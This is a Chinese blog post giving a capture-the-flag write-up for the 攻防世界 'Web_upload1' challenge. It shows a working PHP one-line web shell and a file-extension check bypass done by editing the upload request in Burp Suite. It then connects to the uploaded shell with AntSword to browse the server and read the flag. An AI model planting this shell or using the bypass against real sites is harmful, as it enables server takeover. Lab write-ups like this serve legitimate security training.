攻防世界之Web_upload1

题目:

本题考查的是文件上传漏洞。

上传一句话木马。

桌面新建一个webshell.php文本文件,写入<?php @eval($_POST['pass']);?>保存。



点击浏览,选择webshell.php上传。然后发现做了文件格式的限制,问题不大。将Burpsuite开启抓包,并把webshell.txt改为webshell.jpg

再次上传。

再次上传。



发现上传成功,并且知道在upload/1645624908.webshell.jpg位置





看看burpsuite抓到的包

将包右键发送到重发器Repeater上,改包重发。

将文件名webshell.jpg重新改为webshell.php点击Send发送。发现发送成功。可以点Response的Render查看。

发现上传成功.



知道路径upload/1645626892.webshell.php,我们访问查看一下

发现没报错,php文件已经上传成功。



上传成功后,我们就可以利用工具直接获得webshell。我这用蚁剑。



打开蚁剑。



空白地方点击右键,添加数据。



URL填入上传成功的地址http://111.200.241.244:54027/upload/1645626892.webshell.php,连接密码就是一句话木马中POST上传的参数,这里是pass.



填完后测试连接,连接成功后点添加数据就可以看到数据管理有一条数据,双击它就ok。





发现目录,然后就能随意逛找到flag。

在html层找到了flag.php,选中双击打开。



成功找到flag。

posted on 2022-02-23 22:48 shacker_shen 阅读(304) 评论(0) 收藏 举报

浙公网安备 33010602011771号

浙公网安备 33010602011771号